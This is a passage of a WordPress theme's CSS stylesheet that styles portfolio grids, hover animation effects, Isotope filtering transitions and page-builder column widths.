    margin: 0 -15px;
}

.met_mason_portfolio_item{
    margin: 15px;
    float: left;
    border: 5px solid #18ADB5;
}

.met_mason_portfolio_item_pic,
.met_mason_portfolio_item_pic img{
    float: left;
    display: block;
}

.met_mason_portfolio_item_pic{
    opacity: 1;
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    -webkit-transition : all ease-in-out 0.4s;
    -moz-transition    : all ease-in-out 0.4s;
    -o-transition      : all ease-in-out 0.4s;
    -ms-transition     : all ease-in-out 0.4s;
}

.met_mason_portfolio_item:hover .met_mason_portfolio_item_pic{
    opacity: 0.6;
    filter: alpha(opacity=60);
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=60)";
}

.met_mason_portfolio_item_overlap{
    position: absolute;
    bottom: -5px;
    left: 0;
    width: 100%;
    text-align: center;
    opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
    visibility: hidden;
    -webkit-transition: all ease-in 0.4s;
    -moz-transition: all ease-in 0.4s;
    -ms-transition: all ease-in 0.4s;
    -o-transition: all ease-in 0.4s;
}

.met_mason_portfolio_item:hover .met_mason_portfolio_item_overlap{
    opacity: 1;
    filter: alpha(opacity=100);
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
    visibility: visible;
}

.met_mason_portfolio_item_overlap > a{
    display: block;
    margin-bottom: 20px;
}

.met_mason_portfolio_item_overlap > a h4{
    font-size: 24px;
    color: #ffffff;
    text-shadow: 1px 1px 1px #000000;
    font-weight: 600;
}

.met_mason_portfolio_miscs{
    text-align: center;
}

.met_mason_portfolio_miscs a{
    width: 37px;
    height: 40px;
    background-color: #18ADB5;
    color: #FFFFFF;
    text-align: center;
    display: inline-block;
    line-height: 35px;
    font-size: 16px;
    border-right: 1px solid #18949c;
    margin-right: -4px;
}

.met_mason_portfolio_miscs a:hover{
    text-decoration: none;
}

.met_mason_portfolio_miscs a:first-child{
    border-top-left-radius: 5px;
}

.met_mason_portfolio_miscs a:last-child{
    border-top-right-radius: 5px;
    margin-right: 0;
    border-right: none;
}


/*-------------------------------
	Portfolio Item Effect 1
 ------------------------------*/
.met_portfolio_effect_1.met_portfolio_item .met_portfolio_item_image_container {
    -webkit-transition : all 0.4s ease-in-out 0.2s;
    -moz-transition    : all 0.4s ease-in-out 0.2s;
    -o-transition      : all 0.4s ease-in-out 0.2s;
    -ms-transition     : all 0.4s ease-in-out 0.2s;
    transition         : all 0.4s ease-in-out 0.2s;
    -ms-filter         : "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter             : alpha(opacity=100);
    opacity            : 1;
}

.met_portfolio_effect_1.met_portfolio_item .met_portfolio_item_mask {
    -ms-filter         : "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter             : alpha(opacity=0);
    opacity            : 0;
    -webkit-transform  : scale(0) rotate(-180deg);
    -moz-transform     : scale(0) rotate(-180deg);
    -o-transform       : scale(0) rotate(-180deg);
    -ms-transform      : scale(0) rotate(-180deg);
    transform          : scale(0) rotate(-180deg);
    -webkit-transition : all 0.4s ease-in;
    -moz-transition    : all 0.4s ease-in;
    -o-transition      : all 0.4s ease-in;
    -ms-transition     : all 0.4s ease-in;
}

.met_portfolio_effect_1.met_portfolio_item .met_portfolio_item_mask_link {
    -ms-filter         : "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter             : alpha(opacity=0);
    opacity            : 0;
    -webkit-transition : all 0.5s ease-in-out;
    -moz-transition    : all 0.5s ease-in-out;
    -o-transition      : all 0.5s ease-in-out;
    -ms-transition     : all 0.5s ease-in-out;
    transition         : all 0.5s ease-in-out;
}

.met_portfolio_effect_1.met_portfolio_item .met_portfolio_item_mask_first_title,
.met_portfolio_effect_1.met_portfolio_item .met_portfolio_item_mask_second_title {
    -ms-filter         : "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter             : alpha(opacity=0);
    opacity            : 0;
    -webkit-transition : all 0.5s ease-in-out;
    -moz-transition    : all 0.5s ease-in-out;
    -o-transition      : all 0.5s ease-in-out;
    -ms-transition     : all 0.5s ease-in-out;
    transition         : all 0.5s ease-in-out;
}

.met_portfolio_effect_1.met_portfolio_item:hover .met_portfolio_item_mask {
    -ms-filter               : "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter                   : alpha(opacity=100);
    opacity                  : 1;
    -webkit-transform        : scale(1) rotate(0deg);
    -moz-transform           : scale(1) rotate(0deg);
    -o-transform             : scale(1) rotate(0deg);
    -ms-transform            : scale(1) rotate(0deg);
    transform                : scale(1) rotate(0deg);
    -webkit-transition-delay : 0.2s;
    -moz-transition-delay    : 0.2s;
    -o-transition-delay      : 0.2s;
    -ms-transition-delay     : 0.2s;
    transition-delay         : 0.2s;
}

.met_portfolio_effect_1.met_portfolio_item:hover .met_portfolio_item_image_container {
    -webkit-transform        : scale(0);
    -moz-transform           : scale(0);
    -o-transform             : scale(0);
    -ms-transform            : scale(0);
    transform                : scale(0);
    -ms-filter               : "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter                   : alpha(opacity=0);
    opacity                  : 0;
    -webkit-transition-delay : 0s;
    -moz-transition-delay    : 0s;
    -o-transition-delay      : 0s;
    -ms-transition-delay     : 0s;
    transition-delay         : 0s;
}

.met_portfolio_effect_1.met_portfolio_item:hover .met_portfolio_item_mask_first_title,
.met_portfolio_effect_1.met_portfolio_item:hover .met_portfolio_item_mask_second_title,
.met_portfolio_effect_1.met_portfolio_item:hover .met_portfolio_item_mask_link {
    -ms-filter               : "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter                   : alpha(opacity=100);
    opacity                  : 1;
    -webkit-transition-delay : 0.5s;
    -moz-transition-delay    : 0.5s;
    -o-transition-delay      : 0.5s;
    -ms-transition-delay     : 0.5s;
    transition-delay         : 0.5s;
}

/*-------------------------------
	Portfolio Item Effect 2
 ------------------------------*/
.met_portfolio_effect_2.met_portfolio_item .met_portfolio_item_image_container {
    -webkit-transition : all 0.2s ease-in;
    -moz-transition    : all 0.2s ease-in;
    -o-transition      : all 0.2s ease-in;
    -ms-transition     : all 0.2s ease-in;
    transition         : all 0.2s ease-in;
}

.met_portfolio_effect_2.met_portfolio_item .met_portfolio_item_mask {
    -ms-filter         : "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter             : alpha(opacity=0);
    opacity            : 0;
    -webkit-transform  : translate(460px, -100px) rotate(180deg);
    -moz-transform     : translate(460px, -100px) rotate(180deg);
    -o-transform       : translate(460px, -100px) rotate(180deg);
    -ms-transform      : translate(460px, -100px) rotate(180deg);
    transform          : translate(460px, -100px) rotate(180deg);
    -webkit-transition : all 0.2s 0.4s ease-in-out;
    -moz-transition    : all 0.2s 0.4s ease-in-out;
    -o-transition      : all 0.2s 0.4s ease-in-out;
    -ms-transition     : all 0.2s 0.4s ease-in-out;
    transition         : all 0.2s 0.4s ease-in-out;
}

.met_portfolio_effect_2.met_portfolio_item .met_portfolio_item_mask_link {
    -webkit-transform  : translateY(-230px);
    -moz-transform     : translateY(-230px);
    -o-transform       : translateY(-230px);
    -ms-transform      : translateY(-230px);
    transform          : translateY(-230px);
    -webkit-transition : all 0.2s ease-in-out;
    -moz-transition    : all 0.2s ease-in-out;
    -o-transition      : all 0.2s ease-in-out;
    -ms-transition     : all 0.2s ease-in-out;
    transition         : all 0.2s ease-in-out;
}

.met_portfolio_effect_2.met_portfolio_item .met_portfolio_item_mask_first_title,
.met_portfolio_effect_2.met_portfolio_item .met_portfolio_item_mask_second_title {
    -webkit-transform  : translateX(300px) rotate(90deg);
    -moz-transform     : translateX(300px) rotate(90deg);
    -o-transform       : translateX(300px) rotate(90deg);
    -ms-transform      : translateX(300px) rotate(90deg);
    transform          : translateX(300px) rotate(90deg);
    -webkit-transition : all 0.2s ease-in-out;
    -moz-transition    : all 0.2s ease-in-out;
    -o-transition      : all 0.2s ease-in-out;
    -ms-transition     : all 0.2s ease-in-out;
    transition         : all 0.2s ease-in-out;
}

.met_portfolio_effect_2.met_portfolio_item:hover .met_portfolio_item_mask {
    -ms-filter               : "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter                   : alpha(opacity=100);
    opacity                  : 1;
    -webkit-transition-delay : 0s;
    -moz-transition-delay    : 0s;
    -o-transition-delay      : 0s;
    -ms-transition-delay     : 0s;
    transition-delay         : 0s;
    -webkit-transform        : translate(0px, 0px);
    -moz-transform           : translate(0px, 0px);
    -o-transform             : translate(0px, 0px);
    -ms-transform            : translate(0px, 0px);
    transform                : translate(0px, 0px);
}

.met_portfolio_effect_2.met_portfolio_item:hover .met_portfolio_item_mask_first_title,
.met_portfolio_effect_2.met_portfolio_item:hover .met_portfolio_item_mask_second_title {
    -webkit-transform        : translateX(0px) rotate(0deg);
    -moz-transform           : translateX(0px) rotate(0deg);
    -o-transform             : translateX(0px) rotate(0deg);
    -ms-transform            : translateX(0px) rotate(0deg);
    transform                : translateX(0px) rotate(0deg);
    -webkit-transition-delay : 0.4s;
    -moz-transition-delay    : 0.4s;
    -o-transition-delay      : 0.4s;
    -ms-transition-delay     : 0.4s;
    transition-delay         : 0.4s;
}

.met_portfolio_effect_2.met_portfolio_item:hover .met_portfolio_item_mask_link {
    -webkit-transform        : translateY(0px);
    -moz-transform           : translateY(0px);
    -o-transform             : translateY(0px);
    -ms-transform            : translateY(0px);
    transform                : translateY(0px);
    -webkit-transition-delay : 0.3s;
    -moz-transition-delay    : 0.3s;
    -o-transition-delay      : 0.3s;
    -ms-transition-delay     : 0.3s;
    transition-delay         : 0.3s;
}

/*-------------------------------
	Portfolio Item Effect 3
 ------------------------------*/
.met_portfolio_effect_3.met_portfolio_item .met_portfolio_item_image_container {
    -webkit-transition : all 0.3s ease-in-out;
    -moz-transition    : all 0.3s ease-in-out;
    -o-transition      : all 0.3s ease-in-out;
    -ms-transition     : all 0.3s ease-in-out;
    transition         : all 0.3s ease-in-out;
}

.met_portfolio_effect_3.met_portfolio_item .met_portfolio_item_mask {
    -webkit-transform  : translateX(-100%);
    -moz-transform     : translateX(-100%);
    -o-transform       : translateX(-100%);
    -ms-transform      : translateX(-100%);
    transform          : translateX(-100%);
    -ms-filter         : "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter             : alpha(opacity=100);
    opacity            : 1;
    -webkit-transition : all 0.3s ease-in-out;
    -moz-transition    : all 0.3s ease-in-out;
    -o-transition      : all 0.3s ease-in-out;
    -ms-transition     : all 0.3s ease-in-out;
    transition         : all 0.3s ease-in-out;
}

.met_portfolio_effect_3.met_portfolio_item .met_portfolio_item_mask_first_title,
.met_portfolio_effect_3.met_portfolio_item .met_portfolio_item_mask_second_title {
    -ms-filter         : "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter             : alpha(opacity=0);
    opacity            : 0;
    -webkit-transition : all 0.2s linear;
    -moz-transition    : all 0.2s linear;
    -o-transition      : all 0.2s linear;
    -ms-transition     : all 0.2s linear;
    transition         : all 0.2s linear;
}

.met_portfolio_effect_3.met_portfolio_item:hover .met_portfolio_item_mask {
    -webkit-transform : translateX(0px);
    -moz-transform    : translateX(0px);
    -o-transform      : translateX(0px);
    -ms-transform     : translateX(0px);
    transform         : translateX(0px);
}

.met_portfolio_effect_3.met_portfolio_item:hover .met_portfolio_item_mask_first_title,
.met_portfolio_effect_3.met_portfolio_item:hover .met_portfolio_item_mask_second_title {
    -ms-filter : "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter     : alpha(opacity=100);
    opacity    : 1;
}

.met_portfolio_effect_3.met_portfolio_item:hover .met_portfolio_item_image_container {
    -webkit-transform : translateX(100%);
    -moz-transform    : translateX(100%);
    -o-transform      : translateX(100%);
    -ms-transform     : translateX(100%);
    transform         : translateX(100%);
}

/*-------------------------------
	Portfolio Item Effect 4
 ------------------------------*/
.met_portfolio_effect_4.met_portfolio_item .met_portfolio_item_image_container {
    -webkit-transition : all 0.4s ease-in-out 0.5s;
    -moz-transition    : all 0.4s ease-in-out 0.5s;
    -o-transition      : all 0.4s ease-in-out 0.5s;
    -ms-transition     : all 0.4s ease-in-out 0.5s;
    transition         : all 0.4s ease-in-out 0.5s;
}

.met_portfolio_effect_4.met_portfolio_item .met_portfolio_item_mask {
    -ms-filter         : "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter             : alpha(opacity=0);
    opacity            : 0;
    -webkit-transition : all 0.3s ease-in 0.4s;
    -moz-transition    : all 0.3s ease-in 0.4s;
    -o-transition      : all 0.3s ease-in 0.4s;
    -ms-transition     : all 0.3s ease-in 0.4s;
    transition         : all 0.3s ease-in 0.4s;
}

.met_portfolio_effect_4.met_portfolio_item .met_portfolio_item_mask_link {
    -ms-filter         : "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter             : alpha(opacity=0);
    opacity            : 0;
    -webkit-transform  : translateY(100px);
    -moz-transform     : translateY(100px);
    -o-transform       : translateY(100px);
    -ms-transform      : translateY(100px);
    transform          : translateY(100px);
    -webkit-transition : all 0.3s ease-in-out 0.1s;
    -moz-transition    : all 0.3s ease-in-out 0.1s;
    -o-transition      : all 0.3s ease-in-out 0.1s;
    -ms-transition     : all 0.3s ease-in-out 0.1s;
    transition         : all 0.3s ease-in-out 0.1s;
}

.met_portfolio_effect_4.met_portfolio_item .met_portfolio_item_mask_first_title,
.met_portfolio_effect_4.met_portfolio_item .met_portfolio_item_mask_second_title {
    -ms-filter         : "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter             : alpha(opacity=0);
    opacity            : 0;
    -webkit-transform  : scale(10);
    -moz-transform     : scale(10);
    -o-transform       : scale(10);
    -ms-transform      : scale(10);
    transform          : scale(10);
    -webkit-transition : all 0.3s ease-in-out 0.2s;
    -moz-transition    : all 0.3s ease-in-out 0.2s;
    -o-transition      : all 0.3s ease-in-out 0.2s;
    -ms-transition     : all 0.3s ease-in-out 0.2s;
    transition         : all 0.3s ease-in-out 0.2s;
}

.met_portfolio_effect_4.met_portfolio_item:hover .met_portfolio_item_mask {
    -ms-filter               : "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter                   : alpha(opacity=100);
    opacity                  : 1;
    -webkit-transition-delay : 0s;
    -moz-transition-delay    : 0s;
    -o-transition-delay      : 0s;
    -ms-transition-delay     : 0s;
    transition-delay         : 0s;
}

.met_portfolio_effect_4.met_portfolio_item:hover .met_portfolio_item_mask_first_title,
.met_portfolio_effect_4.met_portfolio_item:hover .met_portfolio_item_mask_second_title {
    -ms-filter               : "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter                   : alpha(opacity=100);
    opacity                  : 1;
    -webkit-transform        : scale(1);
    -moz-transform           : scale(1);
    -o-transform             : scale(1);
    -ms-transform            : scale(1);
    transform                : scale(1);
    -webkit-transition-delay : 0.2s;
    -moz-transition-delay    : 0.2s;
    -o-transition-delay      : 0.2s;
    -ms-transition-delay     : 0.2s;
    transition-delay         : 0.2s;
}

.met_portfolio_effect_4.met_portfolio_item:hover .met_portfolio_item_mask_link {
    -ms-filter               : "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter                   : alpha(opacity=100);
    opacity                  : 1;
    -webkit-transform        : translateY(0px);
    -moz-transform           : translateY(0px);
    -o-transform             : translateY(0px);
    -ms-transform            : translateY(0px);
    transform                : translateY(0px);
    -webkit-transition-delay : 0.3s;
    -moz-transition-delay    : 0.3s;
    -o-transition-delay      : 0.3s;
    -ms-transition-delay     : 0.3s;
    transition-delay         : 0.3s;
}

/*-------------------------------
	Portfolio Item Effect 5
 ------------------------------*/
.met_portfolio_effect_5.met_portfolio_item .met_portfolio_item_image_container {
    -webkit-transition : all 0.5s ease-out;
    -moz-transition    : all 0.5s ease-out;
    -o-transition      : all 0.5s ease-out;
    -ms-transition     : all 0.5s ease-out;
    transition         : all 0.5s ease-out;
    -ms-filter         : "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter             : alpha(opacity=100);
    opacity            : 1;
}

.met_portfolio_effect_5.met_portfolio_item .met_portfolio_item_mask {
    -webkit-transform  : rotate(0deg) scale(1);
    -moz-transform     : rotate(0deg) scale(1);
    -o-transform       : rotate(0deg) scale(1);
    -ms-transform      : rotate(0deg) scale(1);
    transform          : rotate(0deg) scale(1);
    -ms-filter         : "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter             : alpha(opacity=0);
    opacity            : 0;
    -webkit-transition : all 0.3s ease-out;
    -moz-transition    : all 0.3s ease-out;
    -o-transition      : all 0.3s ease-out;
    -ms-transition     : all 0.3s ease-out;
    transition         : all 0.3s ease-out;
}

.met_portfolio_effect_5.met_portfolio_item .met_portfolio_item_mask_link {
    -webkit-transform  : translateY(-200px);
    -moz-transform     : translateY(-200px);
    -o-transform       : translateY(-200px);
    -ms-transform      : translateY(-200px);
    transform          : translateY(-200px);
    -webkit-transition : all 0.2s ease-in-out;
    -moz-transition    : all 0.2s ease-in-out;
    -o-transition      : all 0.2s ease-in-out;
    -ms-transition     : all 0.2s ease-in-out;
    transition         : all 0.2s ease-in-out;
}

.met_portfolio_effect_5.met_portfolio_item .met_portfolio_item_mask_first_title,
.met_portfolio_effect_5.met_portfolio_item .met_portfolio_item_mask_second_title {
    -webkit-transform  : translateY(-200px);
    -moz-transform     : translateY(-200px);
    -o-transform       : translateY(-200px);
    -ms-transform      : translateY(-200px);
    transform          : translateY(-200px);
    -webkit-transition : all 0.2s ease-in-out;
    -moz-transition    : all 0.2s ease-in-out;
    -o-transition      : all 0.2s ease-in-out;
    -ms-transition     : all 0.2s ease-in-out;
    transition         : all 0.2s ease-in-out;
}

.met_portfolio_effect_5.met_portfolio_item:hover .met_portfolio_item_image_container {
    -webkit-transform : rotate(720deg) scale(0);
    -moz-transform    : rotate(720deg) scale(0);
    -o-transform      : rotate(720deg) scale(0);
    -ms-transform     : rotate(720deg) scale(0);
    transform         : rotate(720deg) scale(0);
    -ms-filter        : "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter            : alpha(opacity=0);
    opacity           : 0;
}

.met_portfolio_effect_5.met_portfolio_item:hover .met_portfolio_item_mask {
    -ms-filter               : "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter                   : alpha(opacity=100);
    opacity                  : 1;
    -webkit-transform        : translateY(0px) rotate(0deg);
    -moz-transform           : translateY(0px) rotate(0deg);
    -o-transform             : translateY(0px) rotate(0deg);
    -ms-transform            : translateY(0px) rotate(0deg);
    transform                : translateY(0px) rotate(0deg);
    -webkit-transition-delay : 0.4s;
    -moz-transition-delay    : 0.4s;
    -o-transition-delay      : 0.4s;
    -ms-transition-delay     : 0.4s;
    transition-delay         : 0.4s;
}

.met_portfolio_effect_5.met_portfolio_item:hover .met_portfolio_item_mask_first_title,
.met_portfolio_effect_5.met_portfolio_item:hover .met_portfolio_item_mask_second_title {
    -webkit-transform        : translateY(0px);
    -moz-transform           : translateY(0px);
    -o-transform             : translateY(0px);
    -ms-transform            : translateY(0px);
    transform                : translateY(0px);
    -webkit-transition-delay : 0.6s;
    -moz-transition-delay    : 0.6s;
    -o-transition-delay      : 0.6s;
    -ms-transition-delay     : 0.6s;
    transition-delay         : 0.6s;
}

.met_portfolio_effect_5.met_portfolio_item:hover .met_portfolio_item_mask_link {
    -webkit-transform        : translateY(0px);
    -moz-transform           : translateY(0px);
    -o-transform             : translateY(0px);
    -ms-transform            : translateY(0px);
    transform                : translateY(0px);
    -webkit-transition-delay : 0.5s;
    -moz-transition-delay    : 0.5s;
    -o-transition-delay      : 0.5s;
    -ms-transition-delay     : 0.5s;
    transition-delay         : 0.5s;
}

/*-------------------------------
	Portfolio Filter
 ------------------------------*/
.met_filters {
    list-style : none;
    border-radius: 4px;
    padding: 12px;
    margin: 0 0 10px 0;
}

.met_filters li {
    float      : left;
    margin     : 0 10px;
    list-style : none;
}

.met_filters li:first-child {
    margin-left : 0;
}

.met_filters li:last-child {
    margin-right : 0;
}

.met_filters li a {
    font-size       : 12px;
    text-decoration : none;
    color           : #fff;
    -webkit-transition: color ease 0.3s;
    -moz-transition: color ease 0.3s;
    -ms-transition: color ease 0.3s;
    -o-transition: color ease 0.3s;
}

.met_filters li a:hover{
    color: #FFFFFF;
}

.met_filters li a.met_color3 {
    color : #C3C3C3;
}

/*-------------------------------
	Isotope Filtering
------------------------------*/
.isotope-item {
    z-index : 2;
}

.isotope-hidden.isotope-item {
    pointer-events : none;
    z-index        : 1;
}

/**** Isotope CSS3 transitions ****/

.isotope,
.isotope .isotope-item {
    -webkit-transition-duration : 0.8s;
    -moz-transition-duration    : 0.8s;
    -ms-transition-duration     : 0.8s;
    -o-transition-duration      : 0.8s;
    transition-duration         : 0.8s;
}

.isotope {
    -webkit-transition-property : height, width;
    -moz-transition-property    : height, width;
    -ms-transition-property     : height, width;
    -o-transition-property      : height, width;
    transition-property         : height, width;
}

.isotope .isotope-item {
    -webkit-transition-property : -webkit-transform, opacity;
    -moz-transition-property    : -moz-transform, opacity;
    -ms-transition-property     : -ms-transform, opacity;
    -o-transition-property      : -o-transform, opacity;
    transition-property         : transform, opacity;
}

/**** disabling Isotope CSS3 transitions ****/

.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
    -webkit-transition-duration : 0s;
    -moz-transition-duration    : 0s;
    -ms-transition-duration     : 0s;
    -o-transition-duration      : 0s;
    transition-duration         : 0s;
}

/*-------------------------------
	Portfolio List
 ------------------------------*/
.met_portfolio_list_2_columns,
.met_portfolio_list_3_columns,
.met_portfolio_list_4_columns,
.met_portfolio_list_5_columns {
    position : relative;
    z-index  : 1;
    margin   : 0 -0.8547008547008547%;
    clear: right;
    margin-top: 15px;
}

.met_portfolio_item {
    float         : left;
    position      : relative;
    margin-left   : 0.8547008547008547% !important;
    margin-right  : 0.7547008547008547% !important;
    margin-bottom : 40px;
    overflow      : hidden;
}

.thumbnails .met_portfolio_item {
    margin : 0;
}

.met_portfolio_item .met_portfolio_item_image_container,
.met_portfolio_item .met_portfolio_item_image_container img {
    float   : left;
    width   : 100%;
    display : block;
}

.met_portfolio_item .met_portfolio_item_image_container {
    position : relative;
    z-index  : 1;
}

.met_portfolio_list_2_columns .met_portfolio_item {
    width : 48.33617021276595%;
}

.met_portfolio_list_3_columns .met_portfolio_item {
    width : 31.623931623931625%
}

.met_portfolio_list_4_columns .met_portfolio_item {
    width : 23.076923076923077%;
}

.met_portfolio_list_2_columns.thumbnails .met_portfolio_item {
    width : 100%
}

.met_portfolio_list_3_columns.thumbnails .met_portfolio_item {
    width : 100%
}

.met_portfolio_list_4_columns.thumbnails .met_portfolio_item {
    width : 100%
}

.met_portfolio_list_5_columns.thumbnails .met_portfolio_item {
    width : 100%
}

.met_portfolio_item_mask {
    position        : absolute;
    top             : 0;
    left            : 0;
    z-index         : 2;
    width           : 100%;
    height          : 100%;
    display         : block;
    text-decoration : none;
}

.met_portfolio_item_mask_first_title {
    top         : 45%;
    font-weight : bold;
    font-size   : 14px;
}

.met_portfolio_item_mask_second_title {
    top : 45%;
}

.met_portfolio_item_mask_link {
    position         : absolute;
    right            : 0;
    bottom           : 0;
    display          : block;
    background-color : #292A2F;
    z-index          : 3;
    border-radius    : 5px 0 0 0;
    box-shadow       : inset 0 0px 4px 0px black;
    text-align       : center;
}

.met_portfolio_item_mask_link a {
    display         : block;
    text-decoration : none;
    margin          : 5px;
    color           : white !important;
}

.met_portfolio_item_mask_first_title,
.met_portfolio_item_mask_second_title {
    display    : block;
    position   : relative;
    float      : left;
    width      : 100%;
    text-align : center;
}

.met_portfolio_item_gallery {
    display : none;
}

.met_pf_mb {
    margin-bottom : 10px;
}

.met_portfolio_splitter {
    display       : block;
    width         : 100%;
    height        : 1px;
    border-bottom : 1px dotted rgba(0, 0, 0, 0.3);
    margin-bottom : 10px;
}

.met_portfolio_item_image_wrap {
    position : relative;
    overflow : hidden;
}

.met_portfolio_item_title {
    margin : 10px 0 4px 0 !important;
    float  : left;
    width  : 100%;
}

.met_portfolio_item_text {
    float   : left;
    display : block;
    width   : 100%;
}

.met_recent_work_double_title:hover {
    text-decoration: none;
}



/* WORDPRESS */

.aq-first {
    margin-left: 0 !important;
}

[class*="mtspn"] {
    float: left;
    margin-left: 3%;
}

.aq-template-wrapper .mtspn1 { width:5.58%; }
.aq-template-wrapper .mtspn2 { width:14.16%; }
.aq-template-wrapper .mtspn3 { width:22.75%; }
.aq-template-wrapper .mtspn4 { width:31.33%; }
.aq-template-wrapper .mtspn5 { width:39.92%; }
.aq-template-wrapper .mtspn6 { width:48.5%; }
.aq-template-wrapper .mtspn7 { width:57.08%; }
.aq-template-wrapper .mtspn8 { width:65.67%; }
.aq-template-wrapper .mtspn9 { width:74.25%; }
.aq-template-wrapper .mtspn10 { width:82.83%; }
.aq-template-wrapper .mtspn11 { width:91.42%; }
.aq-template-wrapper .mtspn12 { width:100%; }

.aq-template-wrapper .aq-first {margin-left: 0;}

.aq-template-wrapper .mtspn1 .mtspn1 { width:100%; }
.aq-template-wrapper .mtspn2 .mtspn1 { width:47.5%; }
.aq-template-wrapper .mtspn2 .mtspn2 { width:100%; }
.aq-template-wrapper .mtspn3 .mtspn1 { width:30%; }
.aq-template-wrapper .mtspn3 .mtspn2 { width:65%; }
.aq-template-wrapper .mtspn3  .mtspn3 { width:100%; }
.aq-template-wrapper .mtspn4 .mtspn1 { width:21.25%; }
.aq-template-wrapper .mtspn4 .mtspn2 { width:47.5%; }
.aq-template-wrapper .mtspn4 .mtspn3 { width:73.75%; }
.aq-template-wrapper .mtspn4 .mtspn4 { width:100%; }
.aq-template-wrapper .mtspn5 .mtspn1 { width:16%; }
.aq-template-wrapper .mtspn5 .mtspn2 { width:37%; }
.aq-template-wrapper .mtspn5 .mtspn3 { width:58%; }
.aq-template-wrapper .mtspn5 .mtspn4 { width:79%; }
.aq-template-wrapper .mtspn5 .mtspn5 { width:100%; }
.aq-template-wrapper .mtspn6 .mtspn1 { width:12.5%; }
.aq-template-wrapper .mtspn6 .mtspn2 { width:30%; }
.aq-template-wrapper .mtspn6 .mtspn3 { width:47.5%; }
.aq-template-wrapper .mtspn6 .mtspn4 { width:65%; }
.aq-template-wrapper .mtspn6 .mtspn5 { width:82.5%; }
.aq-template-wrapper .mtspn6 .mtspn6 { width:100%; }
.aq-template-wrapper .mtspn7 .mtspn1 { width:10%; }
.aq-template-wrapper .mtspn7 .mtspn2 { width:25%; }
.aq-template-wrapper .mtspn7 .mtspn3 { width:40%; }
.aq-template-wrapper .mtspn7 .mtspn4 { width:55%; }
.aq-template-wrapper .mtspn7 .mtspn5 { width:70%; }
.aq-template-wrapper .mtspn7 .mtspn6 { width:85%; }
.aq-template-wrapper .mtspn7 .mtspn7 { width:100%; }
.aq-template-wrapper .mtspn8 .mtspn1 { width:8.13%; }
.aq-template-wrapper .mtspn8 .mtspn2 { width:21.25%; }
.aq-template-wrapper .mtspn8 .mtspn3 { width:34.38%; }
.aq-template-wrapper .mtspn8 .mtspn4 { width:47.5%; }
.aq-template-wrapper .mtspn8 .mtspn5 { width:60.63%; }
.aq-template-wrapper .mtspn8 .mtspn6 { width:73.75%; }
.aq-template-wrapper .mtspn8 .mtspn7 { width:86.88%; }
.aq-template-wrapper .mtspn8 .mtspn8 { width:100%; }
.aq-template-wrapper .mtspn9 .mtspn1 { width:6.67%; }
.aq-template-wrapper .mtspn9 .mtspn2 { width:18.33%; }
.aq-template-wrapper .mtspn9 .mtspn3 { width:30%; }
.aq-template-wrapper .mtspn9 .mtspn4 { width:41.67%; }
.aq-template-wrapper .mtspn9 .mtspn5 { width:53.33%; }
.aq-template-wrapper .mtspn9 .mtspn6 { width:65%; }
.aq-template-wrapper .mtspn9 .mtspn7 { width:76.67%; }
.aq-template-wrapper .mtspn9 .mtspn8 { width:88.33%; }
.aq-template-wrapper .mtspn9 .mtspn9 { width:100%; }
.aq-template-wrapper .mtspn10 .mtspn1 { width:5.5%; }
.aq-template-wrapper .mtspn10 .mtspn2 { width:16%; }
.aq-template-wrapper .mtspn10 .mtspn3 { width:26.5%; }
.aq-template-wrapper .mtspn10 .mtspn4 { width:37%; }
.aq-template-wrapper .mtspn10 .mtspn5 { width:47.5%; }
.aq-template-wrapper .mtspn10 .mtspn6 { width:58%; }
.aq-template-wrapper .mtspn10 .mtspn7 { width:68.5%; }
.aq-template-wrapper .mtspn10 .mtspn8 { width:79%; }
.aq-template-wrapper .mtspn10 .mtspn9 { width:89.5%; }
.aq-template-wrapper .mtspn10 .mtspn10 { width:100%; }
.aq-template-wrapper .mtspn11 .mtspn1 { width:4.55%; }
.aq-template-wrapper .mtspn11 .mtspn2 { width:14.09%; }
.aq-template-wrapper .mtspn11 .mtspn3 { width:23.64%; }
.aq-template-wrapper .mtspn11 .mtspn4 { width:33.18%; }
.aq-template-wrapper .mtspn11 .mtspn5 { width:42.73%; }
.aq-template-wrapper .mtspn11 .mtspn6 { width:52.27%; }
.aq-template-wrapper .mtspn11 .mtspn7 { width:61.82%; }
.aq-template-wrapper .mtspn11 .mtspn8 { width:71.36%; }
.aq-template-wrapper .mtspn11 .mtspn9 { width:80.91%; }
.aq-template-wrapper .mtspn11 .mtspn10 { width:90.45%; }
.aq-template-wrapper .mtspn11 .mtspn11 { width:100%; }
.aq-template-wrapper .mtspn12 .mtspn1 { width:3.75%; }
.aq-template-wrapper .mtspn12 .mtspn2 { width:12.5%; }
.aq-template-wrapper .mtspn12 .mtspn3 { width:21.25%; }
.aq-template-wrapper .mtspn12 .mtspn4 { width:30%; }
